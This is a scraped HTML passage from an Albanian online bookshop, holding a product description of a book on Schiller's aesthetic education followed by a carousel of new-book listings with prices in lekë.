kultur&euml;s dhe filozofis&euml; gjermane, jan&euml; shkrimet e tij mbi estetik&euml;n. Ai arriti t&euml; argumentonte se edukimi estetik &euml;sht&euml; i domosdosh&euml;m jo vet&euml;m n&euml; ekuilibrin vetjak t&euml; shpiritit t&euml; cilitdo prej individ&euml;ve t&euml; njer&euml;zimit, por edhe p&euml;r zhvillimin e harmonish&euml;m t&euml; gjith&euml; shoq&euml;ris&euml; n&euml; t&euml;r&euml;si. N&euml; k&euml;t&euml; k&euml;ndv&euml;shtrim, seria e letrave drejtuar duk&euml;s s&euml; Holstein-Augustenburgut, t&euml; botuar n&euml;n titullin &quot;Mbi edukimin estetik t&euml; njeriut&quot; &euml;sht&euml; nj&euml; nga tekstet m&euml; sublime q&euml; &euml;sht&euml; shkruar ndonj&euml;her&euml; dhe q&euml;, n&euml;se kuptohet thell&euml;, arrin t&euml; ndikoj&euml; drejtp&euml;rdrejt n&euml; prirjet e nj&euml; individi, si ndaj jet&euml;s ashtu dhe ndaj procesit t&euml; krijimit. E kjo p&euml;r shkak se nj&euml; shoq&euml;ri ku njer&euml;zit jan&euml; ve&ccedil;se ingranazhe t&euml; nj&euml; makine m&euml; t&euml; madhe, individ&euml;t e kan&euml; t&euml; pamundur t&euml; zhvillohen plot&euml;sisht. Liria mund t&euml; arrihet vet&euml;m n&euml;p&euml;rmjet edukimit dhe &ccedil;el&euml;si i edukimit &euml;sht&euml; p&euml;rjetimi n&euml; p&euml;rvoj&euml; i s&euml; bukur&euml;s. Mir&euml;po &quot;me budallall&euml;kun edhe zotat u p&euml;rpoq&euml;n m&euml; kot&quot;, sqaron ai. E do jet&euml; kjo nj&euml; fraz&euml; e famshme q&euml; Ni&ccedil;ja m&euml; von&euml; do ta parashtronte si nj&euml; aforiz&euml;m n&euml; nj&euml; tjet&euml;r form&euml;: &quot;Kundra m&euml;rzis&euml; edhe zotat u p&euml;rpoq&euml;n m&euml; kot&quot;. Gjithsesi, k&euml;shilla e Shillerit p&euml;r &ccedil;do artist vijon e till&euml;: &quot;Jeto me koh&euml;n, por mos ji m&euml; krijes&euml; e saj!Poet&euml;t modern&euml; s&#039;kan&euml; p&euml;r ta rifituar kurr&euml; lidhjen e drejp&euml;rdrejt&euml; dhe t&euml; pand&euml;rgjegjshme - pra na&iuml;ve - me natyr&euml;n. P&euml;r k&euml;t&euml; arsye, Shilleri e konsideron veten shkrimtar &quot;sentimental&quot; ose refleksit, kurse mikun e tij G&euml;te si nj&euml; gjeni naiv. Kjo esse mbi estetik&euml;n ka krijuar at&euml; baz&euml; t&euml; fort&euml; e shpirtngacmuese t&euml; filozofis&euml; s&euml; tij artistike, q&euml; ka arritur t&euml; ndikoj&euml; n&euml; m&euml;nyr&euml; t&euml; jasht&euml;zakonshme jo vet&euml;m breza t&euml; t&euml;r&euml; poet&euml;sh dhe shkrimtar&euml;sh, por edhe mendimtar&euml;sh t&euml; till&euml; si Hegeli, Jungu, Herbert Read apo Herbert Marcuse." data-lang="sq"></div> <section id="more-info" class="page-product-box more-info-box"><h3 class="page-product-heading">M&euml; tep&euml;r</h3><div class="rte"><p>Kontributi më i çmuar që Schiller-i i ka dhënë kulturës dhe filozofisë gjermane, janë shkrimet e tij mbi estetikën. Ai arriti të argumentonte se edukimi estetik është i domosdoshëm jo vetëm në ekuilibrin vetjak të shpiritit të cilitdo prej individëve të njerëzimit, por edhe për zhvillimin e harmonishëm të gjithë shoqërisë në tërësi. Në këtë këndvështrim, seria e letrave drejtuar dukës së Holstein-Augustenburgut, të botuar nën titullin "Mbi edukimin estetik të njeriut" është një nga tekstet më sublime që është shkruar ndonjëherë dhe që, nëse kuptohet thellë, arrin të ndikojë drejtpërdrejt në prirjet e një individi, si ndaj jetës ashtu dhe ndaj procesit të krijimit. E kjo për shkak se një shoqëri ku njerëzit janë veçse ingranazhe të një makine më të madhe, individët e kanë të pamundur të zhvillohen plotësisht. Liria mund të arrihet vetëm nëpërmjet edukimit dhe çelësi i edukimit është përjetimi në përvojë i së bukurës. Mirëpo "me budallallëkun edhe zotat u përpoqën më kot", sqaron ai. E do jetë kjo një frazë e famshme që Niçja më vonë do ta parashtronte si një aforizëm në një tjetër formë: "Kundra mërzisë edhe zotat u përpoqën më kot". Gjithsesi, këshilla e Shillerit për çdo artist vijon e tillë: "Jeto me kohën, por mos ji më krijesë e saj!Poetët modernë s'kanë për ta rifituar kurrë lidhjen e drejpërdrejtë dhe të pandërgjegjshme - pra naïve - me natyrën. Për këtë arsye, Shilleri e konsideron veten shkrimtar "sentimental" ose refleksit, kurse mikun e tij Gëte si një gjeni naiv. Kjo esse mbi estetikën ka krijuar atë bazë të fortë e shpirtngacmuese të filozofisë së tij artistike, që ka arritur të ndikojë në mënyrë të jashtëzakonshme jo vetëm breza të tërë poetësh dhe shkrimtarësh, por edhe mendimtarësh të tillë si Hegeli, Jungu, Herbert Read apo Herbert Marcuse.</p></div> </section> <section class="page-product-box data-sheet-box"><h3 class="page-product-heading">T&euml; dh&euml;na</h3><table class="table-data-sheet"><tr class="odd"><td>ISBN</td><td>9789992792434</td></tr><tr class="even"><td>Vendodhja</td><td>Tirane</td></tr><tr class="odd"><td>Gjuha</td><td>Shqip</td></tr><tr class="even"><td>Tipi i publikimit</td><td>Libër</td></tr></table> </section> <section class="page-product-box"> </section><div class="tz-carousel"><h2 class="title_block"> Libra të rinj <a href="https://bukinist.al/sq/new-products"> <span class="shiko-rekomandime"> Shiko më shumë >> </span> </a></h2><ul id="owl-slider" class="owl-carousel product_list_ar grid"><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" title="Rrefenja te vogla magjike - Perralla fantastike" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/img/p/sq-default-home_default.jpg" alt="Rrefenja te vogla magjike - Perralla fantastike" title="Rrefenja te vogla magjike - Perralla fantastike" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" rel="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" rel="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" title="Rrefenja te vogla magjike - Perralla fantastike" itemprop="url" > Rrefenja te vogla magjike - Perralla... </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/home/20926-vegjetariania.html" title="Vegjetariania" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/img/p/sq-default-home_default.jpg" alt="Vegjetariania" title="Vegjetariania" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/home/20926-vegjetariania.html" rel="https://bukinist.al/sq/home/20926-vegjetariania.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/home/20926-vegjetariania.html" rel="https://bukinist.al/sq/home/20926-vegjetariania.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/home/20926-vegjetariania.html" title="Vegjetariania" itemprop="url" > Vegjetariania </a></h5><p class="product-desc" itemprop="description"> Një roman i bukur dhe turbullues për rebelimin dhe tabunë, dhunën dhe erotikën, si dhe metamorfozën ngatërruese të shpirtit. Ky libër fitues i Çmimit Man Booker Prize International</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html" title="Stuhi shpatash vellimi 2" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/28152-home_default/stuhi-shpatash-vellimi-2.jpg" alt="Stuhi shpatash vellimi 2" title="Stuhi shpatash vellimi 2" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html" rel="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html" rel="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html" title="Stuhi shpatash vellimi 2" itemprop="url" > Stuhi shpatash vellimi 2 </a></h5><p class="product-desc" itemprop="description"> "Një fantazi e vërtetë epike... plot me shkëlqim verbues shpatash e yshtjesh që shkatërrojnë... një banket i vërtetë për oreksmëdhenjtë e fantazisë."</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html" title="Defy me" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27726-home_default/defy-me.jpg" alt="Defy me" title="Defy me" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html" rel="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html" rel="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html" title="Defy me" itemprop="url" > Defy me </a></h5><p class="product-desc" itemprop="description"> The breath-taking and heart-pounding fifth instalment in the incredible&nbsp;New York Times&nbsp;and UK kindle bestselling SHATTER ME series.Perfect for fans of Sarah J. Maas, Victoria Aveyard and Leigh Bardugo.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/english-books/19817-the-silent-patient.html" title="The silent patient" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27055-home_default/the-silent-patient.jpg" alt="The silent patient" title="The silent patient" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/english-books/19817-the-silent-patient.html" rel="https://bukinist.al/sq/english-books/19817-the-silent-patient.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/english-books/19817-the-silent-patient.html" rel="https://bukinist.al/sq/english-books/19817-the-silent-patient.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/english-books/19817-the-silent-patient.html" title="The silent patient" itemprop="url" > The silent patient </a></h5><p class="product-desc" itemprop="description"> WITH OVER THREE MILLION COPIES SOLD, read the Sunday Times and No.1 New York Times bestselling, record-breaking thriller that everyone is talking about - soon to be a major film.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/romance/19814-november-9.html" title="November 9" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27052-home_default/november-9.jpg" alt="November 9" title="November 9" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/romance/19814-november-9.html" rel="https://bukinist.al/sq/romance/19814-november-9.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/romance/19814-november-9.html" rel="https://bukinist.al/sq/romance/19814-november-9.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/romance/19814-november-9.html" title="November 9" itemprop="url" > November 9 </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html" title="Shartimi" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26138-home_default/shartimi.jpg" alt="Shartimi" title="Shartimi" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html" rel="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html" rel="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html" title="Shartimi" itemprop="url" > Shartimi </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html" title="Trump presidenti me jake blu" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26115-home_default/trump-presidenti-me-jake-blu.jpg" alt="Trump presidenti me jake blu" title="Trump presidenti me jake blu" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html" rel="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html" rel="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html" title="Trump presidenti me jake blu" itemprop="url" > Trump presidenti me jake blu </a></h5><p class="product-desc" itemprop="description"> Një libër i këndshëm, me humor, prekës dhe frymëzues, TRUMP, PRESIDENTI ME JAKË BLU, do të jetë padyshim një nga librat më të mirë që është shkruar për presidencën e Trump-it.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26102-home_default/ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.jpg" alt="Ali Maliqi ne historine e Dibres dhe Shqiperise" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" rel="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" rel="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" itemprop="url" > Ali Maliqi ne historine e Dibres dhe... </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html" title="Tre eventi di Orik" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25934-home_default/tre-eventi-di-orik.jpg" alt="Tre eventi di Orik" title="Tre eventi di Orik" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html" rel="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html" rel="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html" title="Tre eventi di Orik" itemprop="url" > Tre eventi di Orik </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html" title="Te rendesh i lire" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25930-home_default/te-rendesh-i-lire.jpg" alt="Te rendesh i lire" title="Te rendesh i lire" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html" rel="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html" rel="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html" title="Te rendesh i lire" itemprop="url" > Te rendesh i lire </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" title="Historija e luftes kundra Malit te Zi" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25695-home_default/historija-e-luftes-kundra-malit-te-zi.jpg" alt="Historija e luftes kundra Malit te Zi" title="Historija e luftes kundra Malit te Zi" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" rel="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" rel="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" title="Historija e luftes kundra Malit te Zi" itemprop="url" > Historija e luftes kundra Malit te Zi </a></h5><p class="product-desc" itemprop="description"> Janë kujtime të vitit 1915. Në këto kujtime tregohet lufta që udhëhoqen malësorët në krye fratin At Bernardin Llupi, aso kohe famullitar në Palç, kundra ushtrisë malazeze që mësynte me coptue Shqipninë dhe me marrë veriun e saj. Sigurisht synonte Shkodrën. Shumë ngjarje të panjoftuna tregohen prej At Bernardin Llupit.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html" title="The 500 hats of bartholomew cubbins" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25764-home_default/the-500-hats-of-bartholomew-cubbins.jpg" alt="The 500 hats of bartholomew cubbins" title="The 500 hats of bartholomew cubbins" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html" rel="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html" rel="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html" title="The 500 hats of bartholomew cubbins" itemprop="url" > The 500 hats of bartholomew cubbins </a></h5><p class="product-desc" itemprop="description"> As topical today as when it was first published in 1938,&nbsp;The 500 Hats of Bartholomew Cubbins&nbsp;is the story of a young boy (the same one featured in the Caldecott Honor Award-winner&nbsp;Bartholomew and the Oobleck) 